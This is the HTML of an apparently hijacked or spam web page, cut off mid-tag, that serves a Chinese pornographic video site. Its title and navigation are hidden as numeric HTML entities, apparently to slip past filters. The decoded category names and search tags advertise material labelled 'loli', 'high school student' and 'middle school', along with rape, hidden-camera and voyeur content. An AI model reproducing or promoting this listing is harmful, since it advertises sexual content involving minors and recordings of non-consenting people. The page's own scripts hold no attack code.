

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.huangdaogeduan.com/a/xinwenzhongxin/988.html
body_size: 14188
content:
<!DOCTYPE html><html lang="zh"><head><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" /><meta name="format-detection" content="telephone=no, email=no" /><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta name="applicable-device" content="pc,mobile" /><meta name="MobileOptimized" content="width"/><meta name="HandheldFriendly" content="true"/><meta name="full-screen" content="yes" /><meta name="browsermode" content="application" /><meta name="x5-fullscreen" content="true" /><meta name="x5-page-mode" content="app" /><meta name="renderer" content="webkit|ie-comp|ie-stand" /><title>&#34588;&#26691;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#26085;&#38889;&#24433;&#38899;&#22312;&#32447;&#45;&#57;&#49;&#49;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#45;&#74;&#74;&#88;&#88;&#88;&#65;&#86;</title><meta name="keywords" content="&#34588;&#26691;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#26085;&#38889;&#24433;&#38899;&#22312;&#32447;&#45;&#57;&#49;&#49;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#45;&#74;&#74;&#88;&#88;&#88;&#65;&#86;&#44;&#74;&#74;&#88;&#88;&#88;&#65;&#86;"><meta name="description" content="&#34588;&#26691;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#26085;&#38889;&#24433;&#38899;&#22312;&#32447;&#45;&#57;&#49;&#49;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#45;&#74;&#74;&#88;&#88;&#88;&#65;&#86;"><link rel="icon" href="/template/default5/static/tubiao/favicon.ico" type="image/x-icon"><link rel="stylesheet" href="/template/default5/static/css/iconfont.css" type="text/css" media="all"><link rel="preload" href="/template/default5/static/fonts/iconfont.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="stylesheet" href="/template/default5/static/css/iconfont_1.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default5/static/css/swiper-4.2.2.min.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default5/static/css/txui.min.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default5/static/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default5/static/css/tc.css" type="text/css" media="all"><script src="/template/default5/static/js/swiper-4.2.2.min.js"></script><script src="/template/default5/static/js/jquery.js"></script><script src="/template/default5/static/js/jquery.autocomplete.js"></script><script src="/template/default5/static/js/jquery-3.6.0.min.js"></script><script src="/template/default5/static/js/jquery.lazyload.js"></script><script> $(function() { $("img.lazy").lazyload(); }); </script></head><body><div class="123 tx-wide"><div class=" 123 header tx-flex-hc 123"><a href="javascript:history.go(-1);" class="header-return tx-c2 f-16 tx-flex-sh hide 123"><i class="iconfont icon-zuoyou1"></i>返回</a><div class=" 123 logo tx-flex-sh mr3em 123"><a href="/" title="JJXXXAV"><img src="/static/img/nrbs.png" alt="JJXXXAV"></a></div><ul class="nav tx-flex-sh tx-flex-hc mr3em padhide 123"><li><a href='/' target="_blank"><i class='iconfont icon-fenlei'></i>首页</a></li><li><a href='/t10p1.html'><i class='iconfont icon-fenlei'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t4p1.html'><i class='iconfont icon-fenlei'></i>&#20599;&#25293;&#33258;&#25293;</a></li><li><a href='/t11p1.html'><i class='iconfont icon-fenlei'></i>&#22269;&#20135;&#30423;&#25668;</a></li><li><a href='/t1p1.html'><i class='iconfont icon-fenlei'></i>&#21046;&#26381;&#19997;&#34972;</a></li><li><a href='/t2p1.html'><i class='iconfont icon-fenlei'></i>&#32676;&#20132;&#28139;&#20081;</a></li><li><a href='/t3p1.html'><i class='iconfont icon-fenlei'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t5p1.html'><i class='iconfont icon-fenlei'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t6p1.html'><i class='iconfont icon-fenlei'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html'><i class='iconfont icon-fenlei'></i>&#27431;&#32654;&#24615;&#29233;</a></li><li><a href='/t9p1.html'><i class='iconfont icon-fenlei'></i>&#22269;&#20135;&#35064;&#32842;</a></li><li><a href='/t12p1.html'><i class='iconfont icon-fenlei'></i>&#20262;&#29702;&#19977;&#32423;</a></li><li><a href='/t13p1.html'><i class='iconfont icon-fenlei'></i>&#22899;&#21516;&#24615;&#24651;</a></li><li><a href='/t14p1.html'><i class='iconfont icon-fenlei'></i>&#23569;&#22899;&#33821;&#33673;</a></li><li><a href='/t15p1.html'><i class='iconfont icon-fenlei'></i>&#20154;&#22934;&#31995;&#21015;</a></li><li><a href='/t16p1.html'><i class='iconfont icon-fenlei'></i>&#34394;&#25311;&#86;&#82;</a></li></ul><a href="javascript:;" class="search-on pchide 123"><i class="iconfont icon-sousuo tx-flex-sh f-22"></i>输入关键词</a><div class=" 123 search-box tx-flex-gr mr3em po-r 123"><form id="searchForm" method="GET" action="" class="tx-flex-hc po-r"><i class="iconfont icon-sousuo tx-flex-sh f-22"></i><input type="text" id="searchInput" class="tx-input tx-flex-gr" name="search" placeholder="搜索影视..." value="" required><button class="tx-btn tx-flex-sh" type="submit">搜索</button></form><script> document.getElementById('searchForm').onsubmit = function(event) { event.preventDefault(); var searchQuery = encodeURIComponent(document.getElementById('searchInput').value.trim()); window.location.href = "/search/" + searchQuery + "_1.html"; }; </script><a href="javascript:;" class="pchide search-off"><i class="iconfont icon-cha tx-c2 f-26"></i></a></div></div><div class=" 123 wap-nav-box pchide mb10 123"><ul class="nav tx-flex-hc wap-roll f-16 tx-flex-gr"><li ><a href="/">首页</a></li><li><a href='/t10p1.html' target="_blank">&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t4p1.html' target="_blank">&#20599;&#25293;&#33258;&#25293;</a></li><li><a href='/t11p1.html' target="_blank">&#22269;&#20135;&#30423;&#25668;</a></li><li><a href='/t1p1.html' target="_blank">&#21046;&#26381;&#19997;&#34972;</a></li><li><a href='/t2p1.html' target="_blank">&#32676;&#20132;&#28139;&#20081;</a></li><li><a href='/t3p1.html' target="_blank">&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t5p1.html' target="_blank">&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t6p1.html' target="_blank">&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank">&#27431;&#32654;&#24615;&#29233;</a></li><li><a href='/t9p1.html' target="_blank">&#22269;&#20135;&#35064;&#32842;</a></li><li><a href='/t12p1.html' target="_blank">&#20262;&#29702;&#19977;&#32423;</a></li><li><a href='/t13p1.html' target="_blank">&#22899;&#21516;&#24615;&#24651;</a></li><li><a href='/t14p1.html' target="_blank">&#23569;&#22899;&#33821;&#33673;</a></li><li><a href='/t15p1.html' target="_blank">&#20154;&#22934;&#31995;&#21015;</a></li><li><a href='/t16p1.html' target="_blank">&#34394;&#25311;&#86;&#82;</a></li></ul><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i></a></div><div class=" 123 wap-nav-info 123"><div class=" 123 tx-flex-hc pd15 123"><span class="tx-c2 tx-flex-sh f-18">导航菜单</span><a href="/" title="JJXXXAV" class="wap-nav-logo tx-flex-gr tx-flex-wc"><img src="/template/default5/static/picture/logo.png" alt="JJXXXAV"></a><a href="javascript:;" class="nav-off tx-flex-sh lh-1"><i class="iconfont icon-cha tx-c2 f-26"></i></a></div><hr class="tx-hr"><div class=' 123 pd15 123'><ul class="custom-nav-style"><li><a href='/t10p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t4p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20599;&#25293;&#33258;&#25293;</a></li><li><a href='/t11p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#30423;&#25668;</a></li><li><a href='/t1p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21046;&#26381;&#19997;&#34972;</a></li><li><a href='/t2p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32676;&#20132;&#28139;&#20081;</a></li><li><a href='/t3p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t5p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t6p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#27431;&#32654;&#24615;&#29233;</a></li><li><a href='/t9p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#35064;&#32842;</a></li><li><a href='/t12p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20262;&#29702;&#19977;&#32423;</a></li><li><a href='/t13p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22899;&#21516;&#24615;&#24651;</a></li><li><a href='/t14p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#23569;&#22899;&#33821;&#33673;</a></li><li><a href='/t15p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20154;&#22934;&#31995;&#21015;</a></li><li><a href='/t16p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#34394;&#25311;&#86;&#82;</a></li><li><a href="/search/&#22969;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22969;&#22969;</a></li><li><a href="/search/&#30007;&#21516;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30007;&#21516;</a></li><li><a href="/search/&#39640;&#20013;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#20013;&#29983;</a></li><li><a href="/search/&#38452;&#36947;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38452;&#36947;</a></li><li><a href="/search/&#28748;&#32928;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28748;&#32928;</a></li><li><a href="/search/&#22992;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22992;&#24351;</a></li><li><a href="/search/&#23556;&#31934;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23556;&#31934;</a></li><li><a href="/search/&#28145;&#30000;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#30000;</a></li><li><a href="/search/&#23398;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22969;</a></li><li><a href="/search/&#20799;&#23219;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20799;&#23219;</a></li><li><a href="/search/&#23381;&#22919;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23381;&#22919;</a></li><li><a href="/search/&#38271;&#33151;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38271;&#33151;</a></li><li><a href="/search/&#28145;&#21897;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#21897;</a></li><li><a href="/search/&#21021;&#20013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;</a></li><li><a href="/search/&#19976;&#27597;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19976;&#27597;&#23064;</a></li><li><a href="/search/&#25935;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25935;&#24863;</a></li><li><a href="/search/&#24351;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24351;&#22969;</a></li><li><a href="/search/&#24352;&#27941;&#29788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24352;&#27941;&#29788;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#29239;&#29239;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29239;&#29239;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#28139;&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#21483;</a></li><li><a href="/search/&#26080;&#20462;&#27491;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#20462;&#27491;</a></li><li><a href="/search/&#20599;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#24773;</a></li><li><a href="/search/&#39640;&#28526;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#28526;</a></li><li><a href="/search/&#21733;&#21733;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21733;&#21733;</a></li><li><a href="/search/&#20420;&#32599;&#26031;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20420;&#32599;&#26031;</a></li><li><a href="/search/&#23588;&#29289;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23588;&#29289;</a></li><li><a href="/search/&#115;&#109;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#115;&#109;</a></li><li><a href="/search/&#19977;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;</a></li><li><a href="/search/&#23016;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23016;&#22920;</a></li><li><a href="/search/&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21483;</a></li><li><a href="/search/&#27874;&#22810;&#37326;&#32467;&#34915;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27874;&#22810;&#37326;&#32467;&#34915;</a></li><li><a href="/search/&#24202;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24202;&#19978;</a></li><li><a href="/search/&#30524;&#38236;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;</a></li><li><a href="/search/&#38899;&#20048;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38899;&#20048;</a></li><li><a href="/search/&#21516;&#23398;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#23398;</a></li><li><a href="/search/&#29609;&#20598;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29609;&#20598;&#22992;&#22992;</a></li><li><a href="/search/&#24378;&#22904;&#25104;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24378;&#22904;&#25104;&#20154;</a></li><li><a href="/search/&#39640;&#28526;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#28526;</a></li><li><a href="/search/&#21514;&#24102;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21514;&#24102;</a></li><li><a href="/search/&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22992;&#22992;</a></li><li><a href="/search/&#23569;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23569;&#22899;</a></li><li><a href="/search/&#32769;&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#38463;&#23016;</a></li><li><a href="/search/&#25749;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25749;</a></li><li><a href="/search/&#30005;&#36710;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30005;&#36710;</a></li><li><a href="/search/&#21407;&#31070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21407;&#31070;</a></li><li><a href="/search/&#38706;&#33080;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38706;&#33080;</a></li><li><a href="/search/&#19977;&#19978;&#24736;&#20122;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;&#24736;&#20122;</a></li><li><a href="/search/&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26408;&#32819;</a></li><li><a href="/search/&#40657;&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40657;&#26408;&#32819;</a></li><li><a href="/search/&#20154;&#20861;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#20861;</a></li><li><a href="/search/&#38899;&#20048;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38899;&#20048;</a></li><li><a href="/search/&#24351;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24351;&#24351;</a></li><li><a href="/search/&#22899;&#20799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20799;</a></li><li><a href="/search/&#20027;&#25773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20027;&#25773;</a></li><li><a href="/search/&#21516;&#24615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#24615;</a></li><li><a href="/search/&#20013;&#22269;&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#106;&#107;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#106;&#107;</a></li><li><a href="/search/&#25277;&#25616;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25277;&#25616;</a></li><li><a href="/search/&#22899;&#21451;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21451;</a></li><li><a href="/search/&#21476;&#35013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21476;&#35013;</a></li><li><a href="/search/&#33394;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33394;&#24773;</a></li><li><a href="/search/&#30452;&#25773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30452;&#25773;</a></li><li><a href="/search/&#25104;&#20154;&#20248;&#37239;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25104;&#20154;&#20248;&#37239;</a></li><li><a href="/search/&#36339;&#34507;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36339;&#34507;</a></li><li><a href="/search/&#38899;&#20048;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38899;&#20048;</a></li><li><a href="/search/&#21016;&#20134;&#33778;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#20134;&#33778;</a></li><li><a href="/search/&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#29983;</a></li><li><a href="/search/&#22812;&#34989;&#20799;&#23219;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;&#20799;&#23219;</a></li><li><a href="/search/&#21160;&#30011;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21160;&#30011;</a></li><li><a href="/search/&#19978;&#21496;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19978;&#21496;</a></li><li><a href="/search/&#22899;&#20799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20799;</a></li><li><a href="/search/&#28023;&#35282;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28023;&#35282;</a></li><li><a href="/search/&#32487;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32487;&#27597;</a></li><li><a href="/search/&#35064;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#35064;&#22899;</a></li><li><a href="/search/&#106;&#107;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#106;&#107;</a></li><li><a href="/search/&#22899;&#20166;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20166;</a></li><li><a href="/search/&#21150;&#20844;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21150;&#20844;&#23460;</a></li><li><a href="/search/&#19996;&#21271;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19996;&#21271;</a></li><li><a href="/search/&#21021;&#20013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;</a></li><li><a href="/search/&#22899;&#20799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20799;</a></li><li><a href="/search/&#20013;&#25991;&#38899;&#22768;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#25991;&#38899;&#22768;</a></li><li><a href="/search/&#20013;&#25991;&#23383;&#24149;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href="/search/&#20304;&#23665;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20304;&#23665;&#29233;</a></li><li><a href="/search/&#28145;&#30000;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#30000;</a></li><li><a href="/search/&#21307;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#29983;</a></li><li><a href="/search/&#26071;&#34957;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26071;&#34957;</a></li><li><a href="/search/&#34920;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#22992;</a></li><li><a href="/search/&#27597;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#23376;</a></li><li><a href="/search/&#32769;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#22920;</a></li><li><a href="/search/&#20570;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#29233;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#25104;&#20154;&#20248;&#37239;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25104;&#20154;&#20248;&#37239;</a></li><li><a href="/search/&#32511;&#24125;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32511;&#24125;</a></li><li><a href="/search/&#28216;&#25103;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28216;&#25103;</a></li><li><a href="/search/&#38452;&#36947;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38452;&#36947;</a></li><li><a href="/search/&#29275;&#20180;&#35044;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29275;&#20180;&#35044;</a></li><li><a href="/search/&#21516;&#23398;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#23398;</a></li><li><a href="/search/&#19977;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;</a></li><li><a href="/search/&#31354;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31354;&#22992;</a></li><li><a href="/search/&#21397;&#25152;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21397;&#25152;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#24202;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24202;&#19978;</a></li><li><a href="/search/&#36275;&#28020;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36275;&#28020;</a></li><li><a href="/search/&#25668;&#24433;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25668;&#24433;</a></li><li><a href="/search/&#21334;&#28139;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21334;&#28139;</a></li><li><a href="/search/&#21516;&#23398;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#23398;</a></li><li><a href="/search/&#30007;&#30007;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30007;&#30007;</a></li><li><a href="/search/&#40635;&#35910;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#35910;</a></li><li><a href="/search/&#36710;&#38663;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36710;&#38663;</a></li><li><a href="/search/&#22899;&#20166;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20166;</a></li><li><a href="/search/&#20083;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20083;&#20132;</a></li><li><a href="/search/&#20154;&#20861;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#20861;</a></li><li><a href="/search/&#26725;&#26412;&#26377;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#26377;&#33756;</a></li><li><a href="/search/&#21307;&#38498;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#38498;</a></li><li><a href="/search/&#26126;&#26085;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26126;&#26085;</a></li><li><a href="/search/&#22812;&#34989;&#20799;&#23219;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;&#20799;&#23219;</a></li><li><a href="/search/&#26497;&#21697;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26497;&#21697;</a></li><li><a href="/search/&#21050;&#28608;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21050;&#28608;</a></li><li><a href="/search/&#29238;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#27597;</a></li><li><a href="/search/&#21016;&#35799;&#35799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#35799;&#35799;</a></li><li><a href="/search/&#31192;&#20070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31192;&#20070;</a></li><li><a href="/search/&#21741;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21741;</a></li><li><a href="/search/&#38394;&#34588;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38394;&#34588;</a></li><li><a href="/search/&#23398;&#26657;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#26657;</a></li><li><a href="/search/&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#30333;&#27974;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#27974;</a></li><li><a href="/search/&#26472;&#24130;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26472;&#24130;</a></li><li><a href="/search/&#21333;&#30007;_1.html" target="_blank"><i class='iconfont 